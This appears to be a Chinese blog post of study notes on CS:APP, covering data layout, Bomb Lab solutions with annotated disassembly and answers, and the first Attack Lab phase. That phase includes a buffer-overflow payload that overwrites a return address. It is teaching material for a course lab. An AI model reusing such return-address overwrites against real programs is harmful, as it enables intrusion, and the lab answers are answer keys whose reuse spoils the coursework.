数组元素在内存中按行优先的顺序排列,也就是说,可以看作一个嵌套数组A的每一个元素A[i]都是一个数组,A[i][j]就是A[i]的第j个元素
通常来说,对于一个声明如下的数组:
T D[R][C]
数组元素D[i][j]的地址为:
A + L(C * i + j) # 这是一个数学表达式而非寻址模式
其中A是数组D的起始地址,L是元素D[i][j]的大小,C是数组D的列数
习题:
GCC在这里使用了leaq作为一种计算的优化策略
特别的数据结构struct和union
类似于数组的实现,struct的所有组成部分都存放在内存中一段连续的区域中;而union的所有组成部分都存放在内存中的相同位置,用不同的字段引用相同的内存块block
struct成员的访问方式与数组类似
习题:
使用union把各种不同大小的数据类型结合的时候,字节顺序的问题就会变得很重要
union {
double d;
unsigned u[2];
}temp;
temp.u[0] = word0;
temp.u[1] = word1;
在小端法中,temp.d的低位4字节是word0
数据对齐
对于大多数x86-64机器来说,保持数据对齐可以提高程序性能,即使没有对齐程序也能正常工作,但Intel还是建议对齐
.align 8 # 8字节对齐,保证了后面的数据的起始地址是8的倍数
对于包含struct的代码,GCC会在struct的每个成员之后插入一些填充字节,以保证下一个成员的地址是8的倍数,对于struct本身的起始地址也有一定的对应要求
一般来说,struct会按成员中最大的字长进行对齐,在不满足最大字长的成员后面插入填充字节
例:
课后习题
long cread_alt1(long *xp)
{
long t = 0;
long *p = xp ? xp : &t;
return *p;
}
long switch_prob(long x, long n) {
long result = x;
switch (n) {
case 60:
case 62:
result = x * 8;
break;
case 63:
result = result >> 3;
break;
case 64:
result = (result << 4) - x;
x = result;
case 65:
x = x * x;
default:
result = x + 75;
}
}
BombLab
lab的具体内容已不可考,从网上扒下来一点资料
找到了
phase_1 内存取串
0000000000400ef0 <phase_1>:
400ef0: 48 83 ec 08 sub $0x8,%rsp # 分配栈帧
400ef4: be 20 25 40 00 mov $0x402520,%esi # 将立即数0x402520复制到%esi
400ef9: e8 10 04 00 00 callq 40130e <strings_not_equal> # 调用strings_not_equal
400efe: 85 c0 test %eax,%eax # cmp 0 %eax
400f00: 74 05 je 400f07 <phase_1+0x17> # 如果%eax为0,跳转到400f07
400f02: e8 b2 06 00 00 callq 4015b9 <explode_bomb> # 否则调用explode_bomb
400f07: 48 83 c4 08 add $0x8,%rsp # 释放栈帧
400f0b: c3 retq
发现这里调用了strings_not_equal,传回来的%eax作为参数判断是否跳转,答案就在strings_not_equal里面
000000000040130e <strings_not_equal>:
40130e: 41 54 push %r12 # 保存%r12
401310: 55 push %rbp # 保存%rbp
401311: 53 push %rbx # 保存%rbx
401312: 48 89 fb mov %rdi,%rbx # rbx = rdi
401315: 48 89 f5 mov %rsi,%rbp # rbp = rsi
401318: e8 d4 ff ff ff callq 4012f1 <string_length> # 调用string_length
40131d: 41 89 c4 mov %eax,%r12d # r12d = eax
401320: 48 89 ef mov %rbp,%rdi # rdi = rbp
401323: e8 c9 ff ff ff callq 4012f1 <string_length> # 调用string_length
401328: ba 01 00 00 00 mov $0x1,%edx # edx = 1
40132d: 41 39 c4 cmp %eax,%r12d # cmp eax r12d
401330: 75 3e jne 401370 <strings_not_equal+0x62> # 结合函数名推测,如果长度不等,跳转到401370
401332: 0f b6 03 movzbl (%rbx),%eax
401335: 84 c0 test %al,%al
401337: 74 24 je 40135d <strings_not_equal+0x4f>
401339: 3a 45 00 cmp 0x0(%rbp),%al # 发现反复对 rbp 进行寻址
40133c: 74 09 je 401347 <strings_not_equal+0x39>
40133e: 66 90 xchg %ax,%ax
401340: eb 22 jmp 401364 <strings_not_equal+0x56>
401342: 3a 45 00 cmp 0x0(%rbp),%al
401345: 75 24 jne 40136b <strings_not_equal+0x5d>
401347: 48 83 c3 01 add $0x1,%rbx
40134b: 48 83 c5 01 add $0x1,%rbp
40134f: 0f b6 03 movzbl (%rbx),%eax
401352: 84 c0 test %al,%al
401354: 75 ec jne 401342 <strings_not_equal+0x34>
401356: ba 00 00 00 00 mov $0x0,%edx
40135b: eb 13 jmp 401370 <strings_not_equal+0x62>
40135d: ba 00 00 00 00 mov $0x0,%edx
401362: eb 0c jmp 401370 <strings_not_equal+0x62>
401364: ba 01 00 00 00 mov $0x1,%edx
401369: eb 05 jmp 401370 <strings_not_equal+0x62>
40136b: ba 01 00 00 00 mov $0x1,%edx
401370: 89 d0 mov %edx,%eax
401372: 5b pop %rbx
401373: 5d pop %rbp
401374: 41 5c pop %r12
401376: c3 retq
于是推测0x402520是字符串的地址
(gdb) x/s 0x402520
答案 I can see Russia from my house!
phase_2 栈中遨游
0000000000400f0c <phase_2>:
400f0c: 55 push %rbp
400f0d: 53 push %rbx
400f0e: 48 83 ec 28 sub $0x28,%rsp # 分配栈帧
400f12: 48 89 e6 mov %rsp,%rsi # rsi = rsp
400f15: e8 d5 06 00 00 callq 4015ef <read_six_numbers> # 调用read_six_numbers,猜测是读入六个数字并保存在栈帧中
400f1a: 83 3c 24 00 cmpl $0x0,(%rsp) # 比较栈顶保存的值和0
400f1e: 75 07 jne 400f27 <phase_2+0x1b> # 如果不等于0,炸弹爆炸
400f20: 83 7c 24 04 01 cmpl $0x1,0x4(%rsp) # 比较栈顶第二个保存的值和1
400f25: 74 21 je 400f48 <phase_2+0x3c> # 如果等于1,跳转到400f48
400f27: e8 8d 06 00 00 callq 4015b9 <explode_bomb> # 否则炸弹爆炸
400f2c: eb 1a jmp 400f48 <phase_2+0x3c>
400f2e: 8b 43 f8 mov -0x8(%rbx),%eax # eax = *(rbx - 8)
400f31: 03 43 fc add -0x4(%rbx),%eax # eax = eax + *(rbx - 4) = *(rbx - 8) + *(rbx - 4)
400f34: 39 03 cmp %eax,(%rbx) # 比较eax和*rbx
400f36: 74 05 je 400f3d <phase_2+0x31> # 如果相等,跳转到400f3d
400f38: e8 7c 06 00 00 callq 4015b9 <explode_bomb> # 否则炸弹爆炸,这里可以判断出数列特征是斐波那契数列
400f3d: 48 83 c3 04 add $0x4,%rbx # rbx = rbx + 4
400f41: 48 39 eb cmp %rbp,%rbx # 比较rbp和rbx
400f44: 75 e8 jne 400f2e <phase_2+0x22> # 如果不相等,跳转到400f2e
400f46: eb 0c jmp 400f54 <phase_2+0x48> # 否则跳转到400f54,这里可以判断出数列长度为6,其次这里是一个循环
400f48: 48 8d 5c 24 08 lea 0x8(%rsp),%rbx # rbx = rsp + 8
400f4d: 48 8d 6c 24 18 lea 0x18(%rsp),%rbp # rbp = rsp + 24
400f52: eb da jmp 400f2e <phase_2+0x22> # 跳转到400f2e,进入循环
400f54: 48 83 c4 28 add $0x28,%rsp # 释放栈帧
400f58: 5b pop %rbx
400f59: 5d pop %rbp
400f5a: c3 retq
第一个数为0,第二个数为1,后面的数为前两个数之和,数列长度为6,类型为int
答案 0 1 1 2 3 5
phase_3 跳往何处
0000000000400f5b <phase_3>:
400f5b: 48 83 ec 18 sub $0x18,%rsp # 分配栈帧
400f5f: 48 8d 4c 24 08 lea 0x8(%rsp),%rcx # rcx = rsp + 8
400f64: 48 8d 54 24 0c lea 0xc(%rsp),%rdx # rdx = rsp + 12,推测是读入两个数,以这两个寄存器的值作为内存地址进行保存
400f69: be 21 28 40 00 mov $0x402821,%esi # 将立即数0x402821复制到%esi
400f6e: b8 00 00 00 00 mov $0x0,%eax # rax = 0
400f73: e8 b8 fc ff ff callq 400c30 <__isoc99_sscanf@plt> # 调用sscanf,读入什么咱暂时不知道
400f78: 83 f8 01 cmp $0x1,%eax # 比较eax和1
400f7b: 7f 05 jg 400f82 <phase_3+0x27> # 如果大于1,跳转到400f82
400f7d: e8 37 06 00 00 callq 4015b9 <explode_bomb> # 否则炸弹爆炸
400f82: 83 7c 24 0c 07 cmpl $0x7,0xc(%rsp) # 比较*(rsp + 12)的值和7
400f87: 77 66 ja 400fef <phase_3+0x94> # 如果大于7,跳转到400fef,炸弹爆炸
400f89: 8b 44 24 0c mov 0xc(%rsp),%eax # eax = *(rsp + 12)

400f8d: ff 24 c5 80 25 40 00 jmpq *0x402580(,%rax,8) # 跳转到*0x402580(,%rax,8),这里是一个跳转表
400f94: b8 00 00 00 00 mov $0x0,%eax
400f99: eb 05 jmp 400fa0 <phase_3+0x45>
400f9b: b8 e7 01 00 00 mov $0x1e7,%eax
400fa0: 2d 4f 02 00 00 sub $0x24f,%eax
400fa5: eb 05 jmp 400fac <phase_3+0x51>
400fa7: b8 00 00 00 00 mov $0x0,%eax
400fac: 05 cf 01 00 00 add $0x1cf,%eax
400fb1: eb 05 jmp 400fb8 <phase_3+0x5d>
400fb3: b8 00 00 00 00 mov $0x0,%eax
400fb8: 2d 42 01 00 00 sub $0x142,%eax
400fbd: eb 05 jmp 400fc4 <phase_3+0x69>
400fbf: b8 00 00 00 00 mov $0x0,%eax
400fc4: 05 42 01 00 00 add $0x142,%eax
400fc9: eb 05 jmp 400fd0 <phase_3+0x75>
400fcb: b8 00 00 00 00 mov $0x0,%eax
400fd0: 2d 42 01 00 00 sub $0x142,%eax
400fd5: eb 05 jmp 400fdc <phase_3+0x81>
400fd7: b8 00 00 00 00 mov $0x0,%eax
400fdc: 05 42 01 00 00 add $0x142,%eax
400fe1: eb 05 jmp 400fe8 <phase_3+0x8d>
400fe3: b8 00 00 00 00 mov $0x0,%eax
400fe8: 2d 42 01 00 00 sub $0x142,%eax
400fed: eb 0a jmp 400ff9 <phase_3+0x9e>
400fef: e8 c5 05 00 00 callq 4015b9 <explode_bomb>
400ff4: b8 00 00 00 00 mov $0x0,%eax
400ff9: 83 7c 24 0c 05 cmpl $0x5,0xc(%rsp)
400ffe: 7f 06 jg 401006 <phase_3+0xab>
401000: 3b 44 24 08 cmp 0x8(%rsp),%eax
401004: 74 05 je 40100b <phase_3+0xb0>
401006: e8 ae 05 00 00 callq 4015b9 <explode_bomb>
40100b: 48 83 c4 18 add $0x18,%rsp
40100f: c3 retq
年代久远,跳转表已不可考,但查看下面的汇编代码可以猜测用意
卧槽这也可以找到
\ddd 的意思是,在斜杠后面 用3位的八进制字符表示,也可以代表此时的ASCII值这玩意在我做第五题的时候给我来一刀
第一个参数大概保存在%eax中,我们就输入0
然后跳转到400f9b处,经过一系列计算,得出eax最终的值是37
答案 0 37
phase_4 初遇递归
0000000000401043 <phase_4>:
401043: 48 83 ec 18 sub $0x18,%rsp # 分配栈帧
401047: 48 8d 4c 24 08 lea 0x8(%rsp),%rcx # rcx = rsp + 8
40104c: 48 8d 54 24 0c lea 0xc(%rsp),%rdx # rdx = rsp + 12
401051: be 21 28 40 00 mov $0x402821,%esi # 将立即数0x402821复制到%esi
401056: b8 00 00 00 00 mov $0x0,%eax # rax = 0
40105b: e8 d0 fb ff ff callq 400c30 <__isoc99_sscanf@plt> # 调用sscanf
401060: 83 f8 02 cmp $0x2,%eax # 比较eax和2,根据网络经验判断读入2个参数
401063: 75 07 jne 40106c <phase_4+0x29> # 如果不等于2,炸弹爆炸
401065: 83 7c 24 0c 0e cmpl $0xe,0xc(%rsp) # 比较*(rsp + 12)的值和14
40106a: 76 05 jbe 401071 <phase_4+0x2e> # 如果小于等于14,跳转到401071
40106c: e8 48 05 00 00 callq 4015b9 <explode_bomb> # 否则炸弹爆炸
401071: ba 0e 00 00 00 mov $0xe,%edx # edx = 14
401076: be 00 00 00 00 mov $0x0,%esi # esi = 0
40107b: 8b 7c 24 0c mov 0xc(%rsp),%edi # edi = *(rsp + 12)
40107f: e8 8c ff ff ff callq 401010 <func4> # 调用func4
401084: 83 f8 15 cmp $0x15,%eax # 比较eax和21
401087: 75 07 jne 401090 <phase_4+0x4d> # 如果不等于21,炸弹爆炸
401089: 83 7c 24 08 15 cmpl $0x15,0x8(%rsp) # 比较*(rsp + 8)的值和21
40108e: 74 05 je 401095 <phase_4+0x52> # 如果相等,跳转到401095
401090: e8 24 05 00 00 callq 4015b9 <explode_bomb> # 否则炸弹爆炸
401095: 48 83 c4 18 add $0x18,%rsp # 释放栈帧
401099: c3 retq
0000000000401010 <func4>:
401010: 53 push %rbx # 保存 rbx (callee saved)
401011: 89 d0 mov %edx,%eax # eax = edx
401013: 29 f0 sub %esi,%eax # eax = eax - esi
401015: 89 c3 mov %eax,%ebx # ebx = eax
401017: c1 eb 1f shr $0x1f,%ebx # ebx = ebx >> 31
40101a: 01 d8 add %ebx,%eax # eax = eax + ebx
40101c: d1 f8 sar %eax # eax = eax >> 1
40101e: 8d 1c 30 lea (%rax,%rsi,1),%ebx # ebx = rax + rsi
401021: 39 fb cmp %edi,%ebx # 比较ebx和edi
401023: 7e 0c jle 401031 <func4+0x21> # 如果小于等于edi,跳转到401031
401025: 8d 53 ff lea -0x1(%rbx),%edx # edx = ebx - 1
401028: e8 e3 ff ff ff callq 401010 <func4> # 调用func4
40102d: 01 d8 add %ebx,%eax # eax = eax + ebx
40102f: eb 10 jmp 401041 <func4+0x31> # 跳转到401041
401031: 89 d8 mov %ebx,%eax # eax = ebx
401033: 39 fb cmp %edi,%ebx # 比较ebx和edi
401035: 7d 0a jge 401041 <func4+0x31> # 如果大于等于edi,跳转到401041
401037: 8d 73 01 lea 0x1(%rbx),%esi # esi = ebx + 1
40103a: e8 d1 ff ff ff callq 401010 <func4> # 调用func4
40103f: 01 d8 add %ebx,%eax # eax = eax + ebx
401041: 5b pop %rbx # 恢复 rbx
401042: c3 retq
有趣的是,我到现在也不知道这个递归的意义在哪里
现在让我通关我仍然可能是一通猛试 试出来6能过就行
答案 6 21
phase_5 网上怎么没名字
000000000040109a <phase_5>:
40109a: 53 push %rbx # 保存 rbx (callee saved)
40109b: 48 89 fb mov %rdi,%rbx # rbx = rdi
40109e: e8 4e 02 00 00 callq 4012f1 <string_length> # 调用string_length
4010a3: 83 f8 06 cmp $0x6,%eax # 比较eax和6
4010a6: 74 05 je 4010ad <phase_5+0x13> # 如果相等,跳转到4010ad,这里推断字符串长度为6
4010a8: e8 0c 05 00 00 callq 4015b9 <explode_bomb> # 否则炸弹爆炸
4010ad: b8 00 00 00 00 mov $0x0,%eax # eax = 0
4010b2: ba 00 00 00 00 mov $0x0,%edx # edx = 0
4010b7: 0f b6 0c 03 movzbl (%rbx,%rax,1),%ecx # ecx = *(rbx + rax) 同时做零扩展
4010bb: 83 e1 0f and $0xf,%ecx # ecx = ecx & 0xf
4010be: 03 14 8d c0 25 40 00 add 0x4025c0(,%rcx,4),%edx # edx = edx + *0x4025c0(,%rcx,4)
4010c5: 48 83 c0 01 add $0x1,%rax # rax = rax + 1
4010c9: 48 83 f8 06 cmp $0x6,%rax # 比较rax和6
4010cd: 75 e8 jne 4010b7 <phase_5+0x1d> # 如果不相等,跳转到4010b7,这里可以看出来是一个循环
4010cf: 83 fa 2b cmp $0x2b,%edx # 比较edx和43
4010d2: 74 05 je 4010d9 <phase_5+0x3f> # 如果相等,跳转到4010d9
4010d4: e8 e0 04 00 00 callq 4015b9 <explode_bomb> # 否则炸弹爆炸
4010d9: 5b pop %rbx # 恢复 rbx
4010da: c3 retq
整体仍然蛮杂技的
写出伪代码
i = 0, sum = 0;
do {
c = s[i]
c = c & 0xf
sum += table[c]
i++
} while (i != 6)
if (sum == 43) {
// pass
} else {
// explode
}
现在就是要解决一下table里面到底存了什么,使用gdb工具查看0x4025c0处的值就好
答案忘了,对照ascll表构造一个合法的就行,因为只取低四位,所以答案比较自由
phase_6 二叉树
好他妈长
杂技代码的领军代表 按存储地址的大小排列
00000000004010db <phase_6>:
4010db: 41 56 push %r14
4010dd: 41 55 push %r13
4010df: 41 54 push %r12
4010e1: 55 push %rbp
4010e2: 53 push %rbx
4010e3: 48 83 ec 50 sub $0x50,%rsp
4010e7: 4c 8d 6c 24 30 lea 0x30(%rsp),%r13
4010ec: 4c 89 ee mov %r13,%rsi
4010ef: e8 fb 04 00 00 callq 4015ef <read_six_numbers>
4010f4: 4d 89 ee mov %r13,%r14
4010f7: 41 bc 00 00 00 00 mov $0x0,%r12d
4010fd: 4c 89 ed mov %r13,%rbp
401100: 41 8b 45 00 mov 0x0(%r13),%eax
401104: 83 e8 01 sub $0x1,%eax
401107: 83 f8 05 cmp $0x5,%eax
40110a: 76 05 jbe 401111 <phase_6+0x36>
40110c: e8 a8 04 00 00 callq 4015b9 <explode_bomb>
401111: 41 83 c4 01 add $0x1,%r12d
401115: 41 83 fc 06 cmp $0x6,%r12d
401119: 74 22 je 40113d <phase_6+0x62>
40111b: 44 89 e3 mov %r12d,%ebx
40111e: 48 63 c3 movslq %ebx,%rax
401121: 8b 44 84 30 mov 0x30(%rsp,%rax,4),%eax
401125: 39 45 00 cmp %eax,0x0(%rbp)
401128: 75 05 jne 40112f <phase_6+0x54>
40112a: e8 8a 04 00 00 callq 4015b9 <explode_bomb>
40112f: 83 c3 01 add $0x1,%ebx
401132: 83 fb 05 cmp $0x5,%ebx
401135: 7e e7 jle 40111e <phase_6+0x43>
401137: 49 83 c5 04 add $0x4,%r13
40113b: eb c0 jmp 4010fd <phase_6+0x22>
40113d: 48 8d 74 24 48 lea 0x48(%rsp),%rsi
401142: 4c 89 f0 mov %r14,%rax
401145: b9 07 00 00 00 mov $0x7,%ecx
40114a: 89 ca mov %ecx,%edx
40114c: 2b 10 sub (%rax),%edx
40114e: 89 10 mov %edx,(%rax)
401150: 48 83 c0 04 add $0x4,%rax
401154: 48 39 f0 cmp %rsi,%rax
401157: 75 f1 jne 40114a <phase_6+0x6f>
401159: be 00 00 00 00 mov $0x0,%esi
40115e: eb 20 jmp 401180 <phase_6+0xa5>
401160: 48 8b 52 08 mov 0x8(%rdx),%rdx
401164: 83 c0 01 add $0x1,%eax
401167: 39 c8 cmp %ecx,%eax
401169: 75 f5 jne 401160 <phase_6+0x85>
40116b: eb 05 jmp 401172 <phase_6+0x97>
40116d: ba f0 42 60 00 mov $0x6042f0,%edx
401172: 48 89 14 74 mov %rdx,(%rsp,%rsi,2)
401176: 48 83 c6 04 add $0x4,%rsi
40117a: 48 83 fe 18 cmp $0x18,%rsi
40117e: 74 15 je 401195 <phase_6+0xba>
401180: 8b 4c 34 30 mov 0x30(%rsp,%rsi,1),%ecx
401184: 83 f9 01 cmp $0x1,%ecx
401187: 7e e4 jle 40116d <phase_6+0x92>
401189: b8 01 00 00 00 mov $0x1,%eax
40118e: ba f0 42 60 00 mov $0x6042f0,%edx
401193: eb cb jmp 401160 <phase_6+0x85>
401195: 48 8b 1c 24 mov (%rsp),%rbx
401199: 48 8d 44 24 08 lea 0x8(%rsp),%rax
40119e: 48 8d 74 24 30 lea 0x30(%rsp),%rsi
4011a3: 48 89 d9 mov %rbx,%rcx
4011a6: 48 8b 10 mov (%rax),%rdx
4011a9: 48 89 51 08 mov %rdx,0x8(%rcx)
4011ad: 48 83 c0 08 add $0x8,%rax
4011b1: 48 39 f0 cmp %rsi,%rax
4011b4: 74 05 je 4011bb <phase_6+0xe0>
4011b6: 48 89 d1 mov %rdx,%rcx
4011b9: eb eb jmp 4011a6 <phase_6+0xcb>
4011bb: 48 c7 42 08 00 00 00 movq $0x0,0x8(%rdx)
4011c2: 00
4011c3: bd 05 00 00 00 mov $0x5,%ebp
4011c8: 48 8b 43 08 mov 0x8(%rbx),%rax
4011cc: 8b 00 mov (%rax),%eax
4011ce: 39 03 cmp %eax,(%rbx)
4011d0: 7d 05 jge 4011d7 <phase_6+0xfc>
4011d2: e8 e2 03 00 00 callq 4015b9 <explode_bomb>
4011d7: 48 8b 5b 08 mov 0x8(%rbx),%rbx
4011db: 83 ed 01 sub $0x1,%ebp
4011de: 75 e8 jne 4011c8 <phase_6+0xed>
4011e0: 48 83 c4 50 add $0x50,%rsp
4011e4: 5b pop %rbx
4011e5: 5d pop %rbp
4011e6: 41 5c pop %r12
4011e8: 41 5d pop %r13
4011ea: 41 5e pop %r14
4011ec: c3 retq
内存越界引用和缓冲区溢出
如果字符串的长度超出了预先分配的栈帧,就可能溢出修改别的程序的栈帧的数据
栈随机化
栈随机化使栈的位置在程序每次运行时都有变化
这类技术称为地址空间布局随机化ASLR
栈破坏检测
限制可执行代码区域
attack lab
需要理解前文%rsp是如何工作的,同时注意小端法
Phase_1
Dump of assembler code for function test:
0x0000000000401968 <+0>: sub $0x8,%rsp
0x000000000040196c <+4>: mov $0x0,%eax
0x0000000000401971 <+9>: callq 0x4017a8 <getbuf>
0x0000000000401976 <+14>: mov %eax,%edx
0x0000000000401978 <+16>: mov $0x403188,%esi
0x000000000040197d <+21>: mov $0x1,%edi
0x0000000000401982 <+26>: mov $0x0,%eax
0x0000000000401987 <+31>: callq 0x400df0 <__printf_chk@plt>
0x000000000040198c <+36>: add $0x8,%rsp
0x0000000000401990 <+40>: retq
End of assembler dump.
Dump of assembler code for function getbuf:
0x00000000004017a8 <+0>: sub $0x28,%rsp
0x00000000004017ac <+4>: mov %rsp,%rdi
0x00000000004017af <+7>: callq 0x401a40 <Gets>
0x00000000004017b4 <+12>: mov $0x1,%eax
0x00000000004017b9 <+17>: add $0x28,%rsp
0x00000000004017bd <+21>: retq
End of assembler dump.

分配了40个字节的栈帧,随后将栈顶位置作为参数调用Gets函数,读入字符串
我们只需要输入41个字节的数据,前40个字节将getbuf的栈空间填满,最后一个字节将返回值覆盖为0x4017c0即touch1的地址,这样,在getbuf执行retq指令后,程序就会跳转执行touch1函数
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 # 一共 40 个字节 填满了栈帧
c0 17 40 00 00 00 00 00 # 小端法




























【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 全程不用写代码,我用AI程序员写了一个飞机大战
· DeepSeek 开源周回顾「GitHub 热点速览」
· 记一次.NET内存居高不下排查解决与启示
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!